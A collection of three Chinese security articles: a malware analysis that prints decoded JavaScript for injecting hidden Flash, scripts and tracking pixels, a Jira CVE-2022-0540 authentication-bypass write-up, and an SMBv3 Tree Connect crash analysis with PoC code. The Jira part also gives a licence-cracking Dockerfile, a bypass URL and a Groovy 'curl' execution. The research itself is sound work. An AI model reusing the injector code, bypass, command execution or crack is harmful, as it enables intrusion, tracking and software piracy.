eBuXPzZCdUuCdZuDwBZhE5bpEBiXEZYhhTiQdBizPiiXsUyad5isw7Rpv2jCEVRCP1YhsBizeJRqGBZgE1bKdBulvibpvBi6P1ZndzyndBbCwitgsBtWEqiOwUZFG^urdBiKEBZrwUyldURXGoynFH5qFHYn6LY8FBYnEV3^PzyndBZDEB36e1YCspbfeJyld5ynEBRDPBZ^E5bOGUiUd^HFXqb8Qcb^Q2bCeVR8P^bhd2RpPcbCQBjqd^iKQVjzvUiCQZZvv5ycE2j^vBbzHZbqGZR^wByzdZbqGZR^w2yOEJsvd7iFP5R^PcyndBuKPcb^Q7y^EBj^E2RpPBjWE^ZCdcRfQpyyE^iCwJiCQUinQBizGzj8Q1bcd7iCPJRXQ7izwUjCQUird^RCPYYcsX5WsRyBF15C6ViXeZbKvJbzd8iqEVYCFIY8E5yDEBbvvBjvEBipeBbWe2bCGUjgE7y^EUZWEBbKeZiCP12ndBieP2iHPqu^wkyvFY5QFVYCFUjGG7iWP7iCPUinQB2^wUbKw5Z4E23zUciznHbew5N8e^bndZ_C4X7rWBYA4Xypm";
fetchit()函数会调用i.ejieban.com/stat.do?p=xxx,返回由这个自定义的base64编码的数据组成的数组(用分号分隔)。
调用路径:
fetchit()->
fetchcallback()->
preappend()->
decodeArray()->
(BaseCoder).decode([data_from_stat_do])
private function fetchit() : void
{
var _loc1_:String = this.host + "stat2.do?p=" + this.ipStr;
var _loc2_:URLLoader = new URLLoader();
_loc2_.dataFormat = URLLoaderDataFormat.TEXT;
_loc2_.addEventListener(SecurityErrorEvent.SECURITY_ERROR,securityErrorHandler);
_loc2_.addEventListener(IOErrorEvent.IO_ERROR,ioErrorHandler);
_loc2_.addEventListener(Event.COMPLETE,this.fetchcallback);
_loc2_.load(new URLRequest(_loc1_));
}
private function fetchcallback(param1:Event) : void
{
...
this.preappend();
...
}
private function preappend() : void
{
...
this.decodeArray(_loc1_.data.oarr);
...
}
private function decodeArray(param1:String) : void
{
var _loc5_:String = null;
var _loc6_:Array = null;
var _loc2_:BaseCoder = new BaseCoder();
var _loc3_:String = _loc2_.decode(param1);
...
}
/* stat.do?p=xyz returns:
IYnsjNqhTNBha5a4M5^^FgG0Mg^Ap_j~
1uOdIYAWz_nwLZfEJN6W5N6ecbB4qu6dcihWnbOQ5jrvLN86jY6hH58wk5chHR8wIiKFZjGvr_pFUjnQr_pFr_pF5byeVRpPzNzGab6WL5KhcRyQ^b6P2u^Pr_pFCN6WcY^m^u^G1RKG5NOGJbhmJbqdUiWdpN6Gr_pFUbrerbDFXtDWajrQXZDgrHph1uOdYYDv^tDW2Z8ECtOgcj6W8jKQzjpwjbKwJRlQ5N6vCb84TYvFUY^6RYBF1t^woYad5NveIiAg5_^PIZA4I_Amc_6w1P8QcuDmCRKwRY865NKGqPcQ^jnQIiAmC_OmkYK6pipw7izwcbhgnbOQBROQ2Z^wcj0gIjAWc_qw8bAdr_pF5_KERNpET_A1i_lwYjDF^tDW2Z8ECtOgLRKhpipw7izwcbhgnbOQqi8Gr_pF7ZpvHZDd^t6W8bDQ^t6W1blGIiAmz_nwLZfEJNgWcY^4^u^G1RKG5NOGJbhmJbqdUiWdpN6Gr_pFT_A1^_Gwciewr_pF2unEDjOFXN6v^NGGciewquew5NOGJb^mjiaFC58WktWsiNrQ5RDPJoOQ^u^Q5NveIiAg^_GwciewB2zGzjFQJb9QUuswoiDP^tvWjZKviu^wjbKGJRlQr_pF^ZXwr_pF2unEDjOFXNBQUN0GUugwaRKwJRlQ5NrQUbXvTiKPYuDeXtDWUbvG2TzkHZpdZN^G2Zp1HbDwl_jmJ7jqr7DWkYnho5a6RYn6pt542RDP7Nze2bOGIbpmLypF2NOe2HWvcuewY_QFl_5m2RDP7NOecZXw1_1Fp5542RDP7Nze2bOGIbpmz_mm^taWI36Pr_pF2unEDjOFYNWv1NDequew5NOGJb6m1ZndYuOwLYWFY5q6LiQs^YzsViXsct64RZDQ^t6WoiDPXtDW^tyWzPqQouDw^tDW2Z8ECtOgkYK6pipw7izwcbhgnbOQBROQ2Z^wIjKeYuDe^tQWTRIPRPJvJNyqUupEniDFawAqDPpml_CFX7O4cu^mU3hd2_OdURlvcinw5NOGlbpQXiAmRPMvUihd2b^Q7U7UJolQJjKdcinwJ_Q11wZ6p_js87eqItAWz_6mBbQg_o~~
*/
下一步是通过自定义的base64解码程序处理此数据,但是利用FFDec调试解码后的SWF仍然是一件非常棘手的事情。对于独立的Flash调试器来说,没有ExternalInterface
API可资使用。但是,这个SWF的代码会特意检查ExternalInterface,如果不存在则退出。有两种方法可以解决这个问题。
**第一个方法:**
修改SWF字节码,清除针对ExternalInterface进行检查的代码,这样就可以通过FFDec调试器来处理解码程序了,
虽然这样能够绕过检查,但在我的系统上好像无法正常监视变量。我试过Flash 23和Flash 18调试器,都无法看到内存中的变量的内容。
**第二个方法: **
1\. 在FlashDevelop中创建一个新的ActionScript项目
2\. 将BaseCoder.as添加到项目中
3\. 使用要解码的base64数据填充Main类(变量:ss,from_stat_do_1,from_stat_do_2)
4\. 在Firefox中编译和执行SWF
5\. 检查控制台日志中解码后的数据
在base64解码数据中涉及了更多的JavaScript和SWF文件:
这个JavaScript代码非常简单,好像提供一个允许恶意软件注入更多的SWF、JavaScript和IMG标签的_stat对象:
(function() {
window._stat = [];
var d = document;
_stat.fd = "";
_stat.wtc = 0;
_stat.fin = function(fd) {
_stat.wtc = 0;
if (d["s_stat"] && d["s_stat"].fin) {
d["s_stat"].fin(fd)
}
};
_stat.delay = function(fd) {
if (_stat.fd == fd) _stat.wtc = 0
};
_stat.wt = function(fd, fn, sol, sn, v, p) {
if (d[fd] && d[fd].document && d[fd].document["s_stat"] && d[fd].document["s_stat"][fn]) {
try {
if (p && "" != p) {
eval('d[fd].document["s_stat"][fn]' + p)
} else {
d[fd].document["s_stat"][fn](sol, sn, v)
}
} catch (e) {}
_stat.fin(fd)
} else {
_stat.fd = fd;
_stat.wtc++;
if (_stat.wtc > 70) _stat.fin(fd);
else setTimeout(function() {
_stat.wt(fd, fn, sol, sn, v, p)
}, 500)
}
};
_stat.ss = "(function(d,w,c){try{if(c!=""){if(c.indexOf(".s"+"wf")>-1){var fp=c;var pm="";var fd="s_stat";var x=c.indexOf("!");if(x>-1){fp=c.substr(0,x);pm=c.substr(x+1);};var str='<object id="'+fd+'" name="'+fd+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" width="1" height="1"><param name="allowScriptAccess" value="always"/><param name="movie" value="'+fp+'"/><param name="flashVars" value="'+pm+'"/><embed id="'+fd+'" name="'+fd+'" src="'+fp+'" flashVars="'+pm+'" width="1" height="1" allowScriptAccess="always" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>';d.body.appendChild(d.createElement('DIV')).innerHTML=str}else{d.getElementsByTagName('HEAD')[0].appendChild(d.createElement('SCRIPT')).src=c+'.js'}}}catch(e){}})";
_stat.apdiv = function(fd, h) {
var n = d.createElement('DIV');
n.style.width = "0";
n.style.height = "0";
n.style.position = "absolute";
n.style.left = "-100px";
_stat["div" + fd] = n;
n.innerHTML = h;
d.body.appendChild(n)
};
_stat.apfd = function(fd, url) {
var str = '<iframe id="' + fd + '" name="' + fd + '" src="' + url + '" width="1" height="1"/>';
_stat.apdiv(fd, str)
};
_stat.apjs = function(fd, txt) {
try {
var calleval = d[fd].window.execScript || d[fd].window.eval;
calleval(txt)
} catch (e) {}
};
_stat.ap = function(fd, fp, js, t) {
if (1 == t) {
_stat.apfd(fd, "about:blank");
setTimeout(function() {
_stat.apjs(fd, _stat.ss + "(document, window, '" + fp + "');" + js)
}, 1000)
} else {
_stat.apfd(fd, "stat.html#" + fp);
if (js && '' != js) setTimeout(function() {
_stat.apjs(fd, js)
}, 1000)
}
};
_stat.rm = function(fd) {
d.body.removeChild(_stat["div" + fd]);
_stat["div" + fd] = null
};
_stat.zz = function(id, r) {
var l = "http://hzs11.cnzz.com/stat.htm?id=";
l += id + "&r=" + encodeURIComponent(r) + "&lg=";
var f = window;
var lg = f.navigator.systemLanguage || f.navigator.language;
l += lg.toLowerCase() + "&ntime=none&repeatip=0&rtime=0&cnzz_eid=";
l += Math.floor(2147483648 * Math.random()) + "-1395926171-";
var sp = f.screen.width && f.screen.height ? f.screen.width + "x" + f.screen.height : "0x0";
l += "&showp=" + sp + "&st=0&sin=&t=&rnd=" + Math.floor(2147483648 * Math.random());
var img = '<img src="' + l + '" width="0" height="0"/>';
return img
};
_stat.st = function(l) {
var id = "zz" + (new Date()).getTime();
var h = _stat.zz('1743600', l || document.referrer);
_stat.apdiv(id, h);
setTimeout(function() {
try {
_stat.rm(id)
} catch (e) {}
}, 1500)
}
})();
第二行是客户端IP和请求的来源国家(用中文表示)。
184.75.214.86_[Canada]:
第三行是由SWF、JavaScript文件、命令和回调URL组成的另一个数组。
解码后的stat.swf将使用fetchcallback()函数处理该数据,并将其注入页面(见上文)。
****
**需要关注的其他文件**
**hxxp://xxx.com/ssl/002735e0619ae0d8.swf:**
这个SWF通过SharedObject API为浏览器提供get / set /
remove功能。这将允许在同一页面中注入的Flash文件使用内存来共享数据,而不需要单独的服务器进行通信。
**hxxp://y3.xxx.com/ed787/0912/flashCookie.swf:**
它通过SharedObject API提供类似上面介绍的功能。
从stat.do收到的数据还引用了几个JavaScript文件,看起来像是提供更多的跟踪功能的。
**hxxp://b0.xxx.com/clouder.js, hxxp://i1.xxx.com/clouder.js,**
**hxxp://31.xxx.com/clouderx.js:**
if ("undefined" == typeof(_c1oud3r)) {
_c1oud3r = [];
_c1oud3r.nodes = [];
_c1oud3r._5c = false;
_c1oud3r.pt = (("https:" == window.location.protocol) ? "https://" : "http://");
_c1oud3r.appendChild = function(html, id) {
var node = document.createElement("DIV");
node.style.width = "0";
node.style.height = "0";
node.style.position = "absolute";
node.style.left = "-100px";
node.innerHTML = html;
document.body.appendChild(node);
_c1oud3r.nodes[id] = node
};
_c1oud3r.removeNode = function(id) {
try {
if (_c1oud3r.nodes[id]) {
document.body.removeChild(_c1oud3r.nodes[id]);
_c1oud3r.nodes[id] = undefined
}
} catch (e) {}
};
_c1oud3r.removeIt = function() {
if (_c1oud3r._5c) {
setTimeout("_c1oud3r.removeNode('_cl3r')", 1200)
} else {
setTimeout(_c1oud3r.removeIt, 1000)
}
};
_c1oud3r.stat = function(id, r) {
var l = _c1oud3r.pt + "hzs11.cnzz.com/stat.htm?id=";
l += id + "&r=" + encodeURIComponent(r) + "&lg=";
var f = window;
var lg = f.navigator.systemLanguage || f.navigator.language;
l += lg.toLowerCase() + "&ntime=none&repeatip=0&rtime=0&cnzz_eid=";
l += Math.floor(2147483648 * Math.random()) + "-1395926171-";
var sp = f.screen.width && f.screen.height ? f.screen.width + "x" + f.screen.height : "0x0";
l += "&showp=" + sp + "&st=0&sin=&t=&rnd=" + Math.floor(2147483648 * Math.random());
return l
};
_c1oud3r.kbehavi = function() {
if ("undefined" != typeof(LogHub) && "undefined" != typeof(LogHub.behavior)) {
LogHub.sbehavior = LogHub.behavior;
LogHub.behavior = function(t, n) {
if (/ewiewan.wom/i.test(n)) return;
LogHub.sbehavior(t, n)
}
} else {
setTimeout(_c1oud3r.kbehavi, 200)
}
};
_c1oud3r.oload = function() {
if (document.body == null) {
setTimeout(_c1oud3r.oload, 200)
} else {
var fp = _c1oud3r.pt + "s0.ejieban.com/stat.swf?d=17.swf";
var pm = "f=3h&u=" + window.navigator.userAgent;
if ("undefined" != typeof(__scode)) {
pm += "&" + __scode
}
var str = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase=' + _c1oud3r.pt + 'fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" width="0" height="0"><param name="allowScriptAccess" value="always"/><param name="movie" value="' + fp + '"/><param name="flashVars" value="' + pm + '"/><embed src="' + fp + '" flashVars="' + pm + '" width="0" height="0" allowScriptAccess="always" type="application/x-shockwave-flash" pluginspage="' + _c1oud3r.pt + 'www.macromedia.com/go/getflashplayer" /></object>';
str += '<img src="' + _c1oud3r.stat("1806840", document.referrer) + '" width="0" height="0"/>';
_c1oud3r.appendChild(str, "_cl3r");
setTimeout(_c1oud3r.removeIt, 2000)
}
};
try {
if ("complete" == document.readyState) {
_c1oud3r.oload()
} else {
if (document.attachEvent) {
window.attachEvent("onload", _c1oud3r.oload)
} else {
window.addEventListener("load", _c1oud3r.oload, false)
}
}
} catch (e) {}
_c1oud3r.kbehavi()
}
// "clouder" sample 2
if ("undefined" == typeof(_c1oud3r)) {
_c1oud3r = [];
_c1oud3r.nodes = [];
_c1oud3r.pt = (("https:" == window.location.protocol) ? "https://" : "http://");
_c1oud3r.appendChild = function(html, id) {
var node = document.createElement("DIV");
node.style.width = "0";
node.style.height = "0";
node.style.position = "absolute";
node.style.left = "-100px";
node.innerHTML = html;
document.body.appendChild(node);
_c1oud3r.nodes[id] = node
};
_c1oud3r.removeNode = function(id) {
try {
if (_c1oud3r.nodes[id]) {
document.body.removeChild(_c1oud3r.nodes[id]);
_c1oud3r.nodes[id] = undefined
}
} catch (e) {}
};
_c1oud3r.removeScript = function() {
var head = document.getElementsByTagName('HEAD')[0];
var ss = head.getElementsByTagName('SCRIPT');
var re = new RegExp("//[^/]*\.ejieban\.com/", "i");
for (var i = (ss.length - 1); i >= 0; i--) {
if (re.test(ss[i].src)) {
head.removeChild(ss[i])
}
}
};
_c1oud3r.stat = function(id, r) {
var l = _c1oud3r.pt + "hzs11.cnzz.com/stat.htm?id=";
l += id + "&r=" + encodeURIComponent(r) + "&lg=";
var f = window;
var lg = f.navigator.systemLanguage || f.navigator.language;
l += lg.toLowerCase() + "&ntime=none&repeatip=0&rtime=0&cnzz_eid=";
l += Math.floor(2147483648 * Math.random()) + "-1395926171-";
var sp = f.screen.width && f.screen.height ? f.screen.width + "x" + f.screen.height : "0x0";
l += "&showp=" + sp + "&st=0&sin=&t=&rnd=" + Math.floor(2147483648 * Math.random());
return l
};
_c1oud3r.oload = function() {
if (document.body == null) {
setTimeout(_c1oud3r.oload, 200)
} else {
var str = '<img src="' + _c1oud3r.stat("1568238", document.referrer) + '" width="0" height="0"/>';
_c1oud3r.appendChild(str, "_cl3r");
_c1oud3r.removeScript();
setTimeout("_c1oud3r.removeNode('_cl3r')", 2000)
}
};
try {
if ("complete" == document.readyState) {
_c1oud3r.oload()
} else {
if (document.attachEvent) {
window.attachEvent("onload", _c1oud3r.oload)
} else {
window.addEventListener("load", _c1oud3r.oload, false)
}
}
} catch (e) {}
}
**
**
**结论**
这个恶意软件好像没有打算提权或下载PE有效载荷。它的主要目的似乎是使用<script>,<img>,Flash
<object>注入来跟踪cnzz.com和ejieban.com。
需要注意的是,由于它能够注入任意Flash和JavaScript数据,所以它完全可以传递EK或其他恶意软件。理论上来说,其跟踪功能针对特定的国家、IP范围或其收集的任何其他元数据的客户端。
最后,阻止上述域名看起来是个不错的主意。 | 社区文章 |
0x00 下载链接
安装包
[jira 8.13.18](https://product-downloads.atlassian.com/software/jira/downloads/atlassian-jira-software-8.13.18.tar.gz)
[jira 8.13.17](https://product-downloads.atlassian.com/software/jira/downloads/atlassian-jira-software-8.13.17.zip)
镜像来自于dockerhub
# 0x01 漏洞详情
## CVE-2022-0540: Jira身份验证绕过漏洞
CVE: CVE-2022-0540
组件: Jira和Jira Service Management
漏洞类型: 身份验证绕过
影响: 身份验证绕过
简述: Jira 和 Jira Service Management 容易受到其 Web 身份验证框架 Jira Seraph
中的身份验证绕过的攻击。未经身份验证的远程攻击者可以通过发送特制的 HTTP 请求来利用此漏洞,以使用受影响的配置绕过 WebWork
操作中的身份验证和授权要求。
As we said earlier, this is an [authentication
bypass](https://thesecmaster.com/what-is-authentication-bypass-vulnerability-how-to-prevent-it/) vulnerability in the Jira Seraph web authentication
framework. The security researcher Khoadha from Viettel Cyber Security team
[says ](https://confluence.atlassian.com/jira/jira-security-advisory-2022-04-20-1115127899.html)“this flaw could be exploited by sending a
specially crafted HTTP request to bypass authentication and authorization
requirements in WebWork actions using an affected configuration.”
0x02 影响版本
### Jira:
\- Jira所有版本 < 8.13.18
\- Jira 8.14.x、8.15.x、8.16.x、8.17.x、8.18.x、8.19.x
\- Jira 8.20.x < 8.20.6
\- Jira 8.21.x
### Jira Service Management:
\- Jira Service Management所有版本 < 4.13.18
\- Jira Service Management 4.14.x、4.15.x、4.16.x、4.17.x、4.18.x、4.19.x
\- Jira Service Management 4.20.x < 4.20.6
\- Jira Service Management 4.21.x
# 0x03 环境部署&debug配置
官方docker镜像 8.13.17 8.13.18
[jira破解](https://programmer.group/docker-installs-jira-and-confluence-cracked-version.html)
[atlassian-agent](https://gitee.com/pengzhile/atlassian-agent)
FROM atlassian/jira-software:8.13.17
USER root
# 将代理破解包加入容器
COPY "atlassian-agent.jar" /opt/atlassian/jira/
# 设置启动加载代理包
RUN echo 'export CATALINA_OPTS="-javaagent:/opt/atlassian/jira/atlassian-agent.jar ${CATALINA_OPTS}"' >> /opt/atlassian/jira/bin/setenv.sh
加上调试则需把dockerfile最后改成如下(加上调试端口):
RUN echo 'export CATALINA_OPTS="-javaagent:/opt/atlassian/jira/atlassian-agent.jar -agentlib:jdwp=transport=dt_socket,server=y,s
uspend=n,address=*:8000 ${CATALINA_OPTS}"' >> /opt/atlassian/jira/bin/setenv.sh
创建镜像与容器
docker build -t jira/jira-crack:8.13.17 .
docker volume create --name jiraVolume
docker run -v jiraVolume:/var/atlassian/application-data/jira --name="jira" -d --net=host jira/jira-crack:8.13.17
如果dockerfile中没改,远程调试也可以在docker run加上
-e JVM_SUPPORT_RECOMMENDED_ARGS="-agentlib:jdwp=transport=dt_socket,server=y,s
uspend=n,address=*:8000"
生成license
java -jar atlassian-agent.jar -d -m [email protected] -n BAT -p jira -o http://192.168.111.129 -s BA05-WW22-Y57K-EJOS
远程调试本地配置:
下载8.3.17和8.3.18两个版本的jira安装包,然后批量反编译+解压缩
1.idea新建一个Java项目
2.ctrl+alt+shift+s 打开Project Structure添加library
把D:\xxx\atlassian-jira-software-8.13.17-standalone\atlassian-jira\WEB-INF\classes
D:\xxx\atlassian-jira-software-8.13.17-standalone\atlassian-jira\WEB-INF\lib
D:\xxx\atlassian-jira-software-8.13.17-standalone\lib
三个目录添加进library
run->edit configuration编辑远程调试配置:就改了容器所在虚拟机IP及开放的8000调试端口
现在就已经可以下断点开始调试了,当然直接jdb -attach也可以。
# 0x04 版本比较
根据漏洞通告,漏洞点可能在seraph和webwork相关。
但是比较8.3.17,8.3.18的名字含seraph的jar包并无区别。
通过beyond compare对比反编译后的两个版本代码
(比较内容,不要比较大小和时间戳)
8.13.18多出atlassian-jira\WEB-INF\classes\com\atlassian\jira\plugin\webwork\ActionNameCleaner.java
17和18的区别在WebworkPluginSecurityServiceHelper.java中体现的很明显
在跟进ActionNameCleaner中
发现区别是在修改对action的获取或者说对url的截取:
8.3.17中targeturl是取 **getRequestURI()**
返回值中最后一个/后的内容。比如/secure/Dashboard.jspa就会取到/Dashboard.jspa。然后再拿它去actionmapper中匹配。实际跟一下代码发现这个actionmapper都来自于actions.xml。
而在8.3.18中这个actionURL是截取 **getServletPath()**
返回值中最后一个/到.jspa中间的内容。如果/在末尾就直接是取servletpath
那么 **getRequestURI()** 和 **getServletPath()** 有什么区别呢?
[stackoverflow](https://stackoverflow.com/questions/4931323/whats-the-difference-between-getrequesturi-and-getpathinfo-methods-in-httpservl)
可以看到getServletPath()并没有截取到分号“;”之后的path parameter
# 0x05 调试
在WebworkPluginSecurityServiceHelper.getRequiredRoles函数下断点调试跟一下,发现完整调用链是这样的:
SecurityFilter.dofilter
->JiraSeraphSecurityService.getRequiredRoles
->loginManagerimpl.getRequiredRoles
->authorisationManagerlmpl.getRequiredRoles
->WebworkPluginSecurityServiceHelper.getRequiredRoles
->ActionNameCleaner.getActionLastUrlSegment (18版)
访问<http://192.168.111.129:8080/secure/Dashboard.jspa>;
securityFilter中使用getServletPath()获取originalURL
上图断点处,本地反编译的代码是这样的,和idea循环条件有点差别
要到第二次循环,service为WebworkService时才能进入上述的检查逻辑
_ps.根据参考文章描述确实有三种service,action来源各不同_
_There are 3 services were implemented in Jira:_
1. ***JiraPathService** : If the requested servlet path start with /secure/admin/, it will require the admin role.*
2. ***WebworkService** : Get roles-required config of webwork in the actions.xml file*
3. ***JiraSeraphSecurityService** : Get roles-required config of webwork action in all plugin's atlassian-plugin.xml file*
再跟进WebworkPluginSecurityServiceHelper中
_That mean if we put some path parameter to the URI (eg. "AdminAction.jspa;"
), Seraph won't be able to find any match case in actionMapper but the webwork
dispatcher still can find the action_
带了分号,在action匹配时就找不到对应的action返回null,在securityFilter中得到的requiredRoles也为空,needauth一直为false,也就成功绕过了securityFilter
但是filter过了之后在生成action时还有一次认证
# 0x06 poc
安装受影响的插件Insight - Asset Management(低于8.10.0)
根据官方说法应该是默认安装的,但我使用的官方镜像确实没有
http://192.168.111.129:8080/InsightPluginShowGeneralConfiguration.jspa;
直接访问302跳转登录
加上分号
# 0x07 尝试RCE
admin权限下可以直接通过groovy script引擎执行命令,有点像Jenkins
def command = 'curl http://192.168.111.128:8000/exp'
def proc = command.execute()
proc.waitFor()
println "Process exit code: ${proc.exitValue()}"
println "Std Err: ${proc.err.text}"
println "Std Out: ${proc.in.text}"
回显出了点问题,但确实执行了
下面进行越权尝试
插件正常访问路径<http://192.168.111.129:8080/secure/admin/InsightPluginWhiteList.jspa>
把/secure/admin/删了,末尾再加分号即可访问。
ps.因为/secure/admin/在JiraPathService中有匹配到,SecurityFilter会添加一个admin role
但是这个运行控制台发送命令的run请求是插件内部的api,要验证cookie,不受这个越权漏洞影响,所以无法直接执行命令。
# 0x08 问题
调试中发现poc也会走到LookupAliasActionFactoryProxy的authorize()二次认证,并没有跳过,只是认证通过了?
修改插件白名单进行RCE是如何操作的?
# 0x09 参考链接
[CVE-2022-0540 - Authentication bypass in
Seraph](https://blog.viettelcybersecurity.com/cve-2022-0540-authentication-bypass-in-seraph/)
# 0x0a 附录
pocsuite3 poc一个
[cve_2022_0540.py](https://github.com/wuerror/pocsuite3_pocs/blob/main/cve_2022_0540.py) | 社区文章 |
# 【漏洞分析】SMBv3远程拒绝服务(BSOD)漏洞分析
|
##### 译文声明
本文是翻译文章,文章来源:whereisk0shl.top
原文地址:<http://whereisk0shl.top/Smbv3-BSOD-Vulnerability-Analysis.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
**前言**
我是菜鸟,大牛轻喷。
这个SMBv3漏洞是由lgandx爆出的一个未被微软修复的漏洞(暂未发布补丁),漏洞出来后我进行了一定的分析,花了很多时间,这个漏洞有一些意思,但是对于SMB的整个协议通信过程非常庞大,所以没有进行非常细致的跟踪,包括一些不透明的结构体让我感到晕头转向,但到最后还是有了一些结果。
这个SMB漏洞可以看作是被动的,需要用户主动去访问445端口才可以触发,而不像ms08067一样主动攻击别人,所以需要运行漏洞脚本在操作系统上。
终于赶在元宵节这天完成了这个任务,也在这里,祝大家元宵节快乐!
这个漏洞在twitter爆出来之后,很多老外也在微博下面问是否可以RCE,包括国内的预警中也有人问到。
<http://bobao.360.cn/learning/detail/3451.html>
<http://www.freebuf.com/vuls/126100.html>
那么很多人看到PoC中的关键部分,就会想:有填充数据,会不会是缓冲区溢出!
## Tree Connect
if data[16:18] == "x03x00":
head = SMBv2Header(Cmd="x03x00", MessageId=GrabMessageID(data), PID="xffxfex00x00", TID="x01x00x00x00", CreditCharge=GrabCreditCharged(data), Credits=GrabCreditRequested(data), NTStatus="x00x00x00x00", SessionID=GrabSessionID(data))
t = SMB2TreeData(Data="C"*1500)#//BUG
packet1 = str(head)+str(t)
buffer1 = longueur(packet1)+packet1
print "[*]Triggering Bug; Tree Connect SMBv2 packet sent."
self.request.send(buffer1)
data = self.request.recv(1024)
答案是否定的,至少在我看来,大量的数据目的并非是为了填充缓冲区,而是为了绕过tcpip.sys的某处判断,从而进入漏洞出发的函数调用逻辑。
问题出现在smbv2后的一个特性Tree
Connect,用来处理共享服务的特性,opcode:0x03,而整个问题,确是多个地方导致的。下面我们就一起来进入今天的旅程吧!
Github地址:<https://github.com/lgandx/PoC/tree/master/SMBv3%20Tree%20Connect>
**漏洞复现**
首先,网上关于这个漏洞的触发方法有很多,比较通用的是twitter中某老外提到的Powershell的方法,最为简单,首先我们调试的环境是:Windows
10 x64 build 1607
接下来我们在kali2.0里运行漏洞脚本。
随后执行"dir ipPATH",漏洞触发,通过windbg双机联调,此时捕捉到了BSOD。
可以看到提示此时问题出现在mrxsmb20.sys中,问题函数是Smb2ValidateNegotiateInfo,来看一下触发位置的代码。
kd> p
mrxsmb20!Smb2ValidateNegotiateInfo+0x17:
fffff803`1869c7d7 66394114 cmp word ptr [rcx+14h],ax
kd> r rcx
rcx=0x00000000`00000000
此时rcx的值为0x0,是一处无效地址,因此这是由于空指针引用导致的BSOD,接下来继续执行可以看到Windows 10引发蓝屏。
**回溯及数据包分析(important!)**
我们来看一下mrxsmb20.sys关于Tree Connect特性的一些内容,代码逻辑相对简单。
可以看到执行到Smb2ValidateNegotiateInfo函数有两条逻辑调用,一个是Smb2TreeConnect_CopyData,一个是Smb2TreeConnect_Receive,这里我就把我回溯的结果和大家分享一下,首先,通过Smb2TreeConnect_Receive来接收smb的Tree
Connect数据,这个是通过opcode来决定的。
正常情况下不会进入Smb2TreeConnect_CopyData,但一旦由不正常(后面会提到)数据包执行,则会在Receive之后进入CopyData函数的处理逻辑,从而引发漏洞。
这里数据包分析很关键,因为在漏洞触发过程中,就是由于数据包的问题导致的。
来看一下Smb最关键的这个数据包。
来看一下Smb头部的协议格式。
在协议格式中Opcode指示smb类型
注意数据包中对应位置,opcode值是0x03,就是tree
connect的处理。同时这里在后面分析中我们要用到,注意Data数据之前的长度。其中包含了NetBIOS Session Service 4字节,和
SMB2 Header + Tree Connect Body 80字节,以及 Data n字节。这个非常重要,后续分析我们会用到。
**漏洞分析**
刚开始,我天真的以为是CopyData引发的某些异常,后来发现我错了,其实这个漏洞可以看成利用tcpip.sys中的某些逻辑特性,以及mrxsmb20.sys中对于相关结构的检查不够严格导致的空指针引用BSOD,而整个漏洞形成,我是利用正常和不正常的对比才终于发现。在分析的过程中,大量不透明的结构体引用让我有点尴尬,期待更熟悉SMB的大牛能够继续丰富分析。
正常的SMB2 Tree Connect包是不会触发异常的。
首先我们来看一下正常的逻辑调用,关键函数在tcpip.sys中的TcpDeliverDataToClient,这个函数负责处理接收到的数据包,在一个while(1)循环中。
char __fastcall TcpDeliverDataToClient(PKSPIN_LOCK SpinLock, KSPIN_LOCK *a2, _QWORD *a3, _QWORD **a4)
{
while ( 1 )
{
……
v22 = (unsigned int)vars30;
v23 = TcpIndicateData(v7, v6, v5, &v72);
v24 = v71;
if ( !(v6[3] + v6[4]) )
break;
……
在这个循环中,刚进入循环位置有一个if语句,后面我们会提到,在接收到TreeConnect包之后,不会进入if语句,而是执行下面的函数调用,在TcpIndicateData函数内部会调用到之前提到的Smb2TreeConnect_Receive,注意这一切现在都是在我们发送一个正常数据包时完成的。(接下来我们会分析到为什么是正常的)
在这个函数入口下条件断点。
kd> bp tcpip!TcpDeliverDataToClient ".if(poi(rbx+20)==0x1E4){;}.else{g;}"
kd> g
tcpip!TcpDeliverDataToClient:
fffff801`f18017a0 4055 push rbp
kd> dd rbx+20 L1
ffffb304`06865c58 000001e4
命中时,rbx会存放一个结构体,这个结构体按照IDA的反馈来看是一个KSPIN_LOCK自旋锁,windows内核同步处理的一种机制,这个暂且不管,注意一下rbx结构体+20位置的值,是1e4,这个值转换成10进制就是484,正好是我们发送的400个C的Data数据加刚才我们提到的头部84字节的长度。
接下来进入TcpIndicateData函数后会命中Smb2TreeConnect_Receive函数开始进行接收处理。
kd> p
tcpip!TcpDeliverDataToClient+0x209:
fffff801`f18019a9 e8e2810100 call tcpip!TcpIndicateData (fffff801`f1819b90)
kd> dd rbx
ffffb304`06865c38 aa9ce398 fffff801 00000000 00000000
ffffb304`06865c48 00000000 00000000 00000000 00000000
ffffb304`06865c58 000001e4 00000000 00000000 00000000
ffffb304`06865c68 00000000 00000000 00000000 00000000
ffffb304`06865c78 06865c60 ffffb304 00000000 00000000
ffffb304`06865c88 00000000 00000000 00000000 00000000
ffffb304`06865c98 00000000 00000000 00000000 00000000
ffffb304`06865ca8 00000000 00000000 00000000 00000001
kd> p
Breakpoint 1 hit
mrxsmb20!Smb2TreeConnect_Receive:
fffff801`f3fbc4b0 48895c2420 mov qword ptr [rsp+20h],rbx
处理过程很长,这里我直接略过,在处理结束后会多层ret后返回到TcpDeliverDataToClient函数中,仍然处于while循环中。
kd> bp tcpip!TcpIndicateData+0x268
kd> g
Breakpoint 3 hit
tcpip!TcpIndicateData+0x268:
fffff80a`72c39df8 c3 ret
kd> p
tcpip!TcpDeliverDataToClient+0x20e:
fffff80a`72c219ae 833defa51a0001 cmp dword ptr [tcpip!MICROSOFT_TCPIP_PROVIDER_Context+0x24 (fffff80a`72dcbfa4)],1
kd> p
tcpip!TcpDeliverDataToClient+0x215:
fffff80a`72c219b5 448bf0 mov r14d,eax
这里我列举一下返回过程的逐层调用逻辑,因为kb回溯不到。Smb2TreeConnect_Receive -> SmbReceiveInd ->
VctIndRecv -> SmbWskReceiveEvent -> afd!WskProTLEventReceive ->
tcpip!TcpIndicateData -> tcpip!TcpDeliverDataToClient。
接下来就是关键了,首先会执行一处sub汇编指令。
kd> p
tcpip!TcpDeliverDataToClient+0x2b9:
fffff80a`72c21a59 48297b20 sub qword ptr [rbx+20h],rdi
kd> r rdi
rdi=00000000000001e4
kd> dd rbx+20 L1
